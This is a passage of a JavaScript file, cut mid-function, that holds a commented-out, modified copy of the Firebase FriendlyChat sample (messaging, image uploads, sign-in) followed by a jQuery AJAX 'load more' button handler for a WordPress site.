            if(item.message!==''){
                console.log("id==="+item.id+"...meg=="+item.message);
                $(id).text(item.message);    
            }
        }
    }
    
    
    // for (var i in messages) {
        
    //     var item=messages[i];
    //     // console.log(item);
    //     var id='#'+item.id;
    //     if(item.message!==''&& item.message!=='_indexOf'){
    //         console.log(i);
    //         $(id).text(item.message);    
    //     }
        
    // }
  };
  // Loads the last 12 messages and listen for new ones.
//  var setMessage = function(data) {
//    var val = data.val();
//    this.displayMessage(data.key, val.name, val.text, val.photoUrl, val.imageUrl);
//  }.bind(this);
  this.messagesRef.limitToLast(1).on('child_added', setMessage);
  this.messagesRef.limitToLast(1).on('child_changed', setMessage);
};

// Saves a new message on the Firebase DB.
FriendlyChat.prototype.saveMessage = function(e) {
  e.preventDefault();
  // Check that the user entered a message and is signed in.
  var txtmessage=createMessage();
  if (txtmessage!==''&&this.checkSignedInWithMessage()) {
//    var currentUser = this.auth.currentUser;
    // Add a new message entry to the Firebase Database.
    //currentUser.displayName
//    console.log(currentUser.displayName);
    
    
    this.messagesRef.push({
      name:'hanhlm' ,
      text: txtmessage
      //photoUrl: currentUser.photoURL || '/images/profile_placeholder.png'
    }).then(function() {
      // Clear message text field and SEND button state.
//      FriendlyChat.resetMaterialTextfield(this.messageInput);
//      this.toggleButton();
    }.bind(this)).catch(function(error) {
      console.error('Error writing new message to Firebase Database', error);
    });
  }
};

// Sets the URL of the given img element with the URL of the image stored in Cloud Storage.
FriendlyChat.prototype.setImageUrl = function(imageUri, imgElement) {
  // If the image is a Cloud Storage URI we fetch the URL.
  if (imageUri.startsWith('gs://')) {
    imgElement.src = FriendlyChat.LOADING_IMAGE_URL; // Display a loading image first.
    this.storage.refFromURL(imageUri).getMetadata().then(function(metadata) {
      imgElement.src = metadata.downloadURLs[0];
    });
  } else {
    imgElement.src = imageUri;
  }
};

// Saves a new message containing an image URI in Firebase.
// This first saves the image in Firebase storage.
FriendlyChat.prototype.saveImageMessage = function(event) {
  event.preventDefault();
  var file = event.target.files[0];

  // Clear the selection in the file picker input.
  this.imageForm.reset();

  // Check if the file is an image.
  if (!file.type.match('image.*')) {
    var data = {
      message: 'You can only share images',
      timeout: 2000
    };
    this.signInSnackbar.MaterialSnackbar.showSnackbar(data);
    return;
  }

  // Check if the user is signed-in
  if (this.checkSignedInWithMessage()) {

    // We add a message with a loading icon that will get updated with the shared image.
    var currentUser = this.auth.currentUser;
    this.messagesRef.push({
      name: currentUser.displayName,
      imageUrl: FriendlyChat.LOADING_IMAGE_URL,
      photoUrl: currentUser.photoURL || '/images/profile_placeholder.png'
    }).then(function(data) {

      // Upload the image to Cloud Storage.
      var filePath = currentUser.uid + '/' + data.key + '/' + file.name;
      return this.storage.ref(filePath).put(file).then(function(snapshot) {

        // Get the file's Storage URI and update the chat message placeholder.
        var fullPath = snapshot.metadata.fullPath;
        return data.update({imageUrl: this.storage.ref(fullPath).toString()});
      }.bind(this));
    }.bind(this)).catch(function(error) {
      console.error('There was an error uploading a file to Cloud Storage:', error);
    });
  }
};

// Signs-in Friendly Chat.
FriendlyChat.prototype.signIn = function() {
  // Sign in Firebase using popup auth and Google as the identity provider.
  var provider = new firebase.auth.GoogleAuthProvider();
  this.auth.signInWithPopup(provider);
};

// Signs-out of Friendly Chat.
FriendlyChat.prototype.signOut = function() {
  // Sign out of Firebase.
  this.auth.signOut();
};

// Triggers when the auth state change for instance when the user signs-in or signs-out.
FriendlyChat.prototype.onAuthStateChanged = function(user) {
  if (user) { // User is signed in!
    // Get profile pic and user's name from the Firebase user object.
    var profilePicUrl = user.photoURL;
    var userName = user.displayName;

    // Set the user's profile pic and name.
    this.userPic.style.backgroundImage = 'url(' + (profilePicUrl || '/images/profile_placeholder.png') + ')';
    this.userName.textContent = userName;
    this.loadMessages();
  } else { 
  }
};

// Returns true if user is signed-in. Otherwise false and displays a message.
FriendlyChat.prototype.checkSignedInWithMessage = function() {
  // Return true if the user is signed in Firebase
  return true;
};

// Saves the messaging device token to the datastore.
FriendlyChat.prototype.saveMessagingDeviceToken = function() {
  firebase.messaging().getToken().then(function(currentToken) {
    if (currentToken) {
      console.log('Got FCM device token:', currentToken);
      // Saving the Device Token to the datastore.
      firebase.database().ref('/fcmTokens').child(currentToken)
          .set(firebase.auth().currentUser.uid);
    } else {
      // Need to request permissions to show notifications.
      this.requestNotificationsPermissions();
    }
  }.bind(this)).catch(function(error){
    console.error('Unable to get messaging token.', error);
  });
};

// Requests permissions to show notifications.
FriendlyChat.prototype.requestNotificationsPermissions = function() {
  console.log('Requesting notifications permission...');
  firebase.messaging().requestPermission().then(function() {
    // Notification permission granted.
//    this.saveMessagingDeviceToken();
  }.bind(this)).catch(function(error) {
    console.error('Unable to get permission to notify.', error);
  });
};

// Resets the given MaterialTextField.
FriendlyChat.resetMaterialTextfield = function(element) {
  element.value = '';
  element.parentNode.MaterialTextfield.boundUpdateClassesHandler();
};

// Template for messages.
FriendlyChat.MESSAGE_TEMPLATE =
    '<div class="message-container">' +
      '<div class="spacing"><div class="pic"></div></div>' +
      '<div class="message"></div>' +
      '<div class="name"></div>' +
    '</div>';

// A loading image URL.
FriendlyChat.LOADING_IMAGE_URL = 'https://www.google.com/images/spin-32.gif';

// Displays a Message in the UI.
FriendlyChat.prototype.displayMessage = function(key, name, text, picUrl, imageUri) {
  var div = document.getElementById(key);
  // If an element for that message does not exists yet we create it.
  if (!div) {
    var container = document.createElement('div');
    container.innerHTML = FriendlyChat.MESSAGE_TEMPLATE;
    div = container.firstChild;
    div.setAttribute('id', key);
    this.messageList.appendChild(div);
  }
  if (picUrl) {
    div.querySelector('.pic').style.backgroundImage = 'url(' + picUrl + ')';
  }
  div.querySelector('.name').textContent = name;
  var messageElement = div.querySelector('.message');
  if (text) { // If the message is text.
    messageElement.textContent = text;
    // Replace all line breaks by <br>.
    messageElement.innerHTML = messageElement.innerHTML.replace(/\n/g, '<br>');
  } else if (imageUri) { // If the message is an image.
    var image = document.createElement('img');
    image.addEventListener('load', function() {
      this.messageList.scrollTop = this.messageList.scrollHeight;
    }.bind(this));
    this.setImageUrl(imageUri, image);
    messageElement.innerHTML = '';
    messageElement.appendChild(image);
  }
  // Show the card fading-in and scroll to view the new message.
  setTimeout(function() {div.classList.add('visible')}, 1);
  this.messageList.scrollTop = this.messageList.scrollHeight;
  this.messageInput.focus();
};

// Enables or disables the submit button depending on the values of the input
// fields.
FriendlyChat.prototype.toggleButton = function() {
  if (this.messageInput.value) {
    this.submitButton.removeAttribute('disabled');
  } else {
    this.submitButton.setAttribute('disabled', 'true');
  }
};

// Checks that the Firebase SDK has been correctly setup and configured.
FriendlyChat.prototype.checkSetup = function() {
  if (!window.firebase || !(firebase.app instanceof Function) || !firebase.app().options) {
  }
};

window.onload = function() {
  window.friendlyChat = new FriendlyChat();
};
*/
jQuery(function($){ // use jQuery code inside this to avoid "$ is not defined" error
	$('.misha_loadmore').click(function(){
 
		var button = $(this),
		    data = {
			'action': 'loadmore',
			'query': misha_loadmore_params.posts, // that's how we get params from wp_localize_script() function
			'page' : misha_loadmore_params.current_page,
			'category':$(this).attr('category')
		};
 
		$.ajax({ // you can also use $.post here
			url : misha_loadmore_params.ajaxurl, // AJAX handler
			data : data,
			type : 'POST',
			beforeSend : function ( xhr ) {
				button.text('Loading...'); // change the button text, you can also add a preloader image
			},
			success : function( data ){
				if( data ) { 
					$('.mr-post .row').append(data);
					button.text('Xem Thêm');
					misha_loadmore_params.current_page++;
 					console.log(misha_loadmore_params.current_page);
					if ( misha_loadmore_params.current_page == misha_loadmore_params.max_page) 
						button.remove(); // if last page, remove the button
 
					// you can also fire the "post-load" event here if you use a plugin that requires it
					// $( document.body ).trigger( 'post-load' );
				} else {
					button.remove(); // if no data, remove the button as well
				}
			}
		});
	});
});
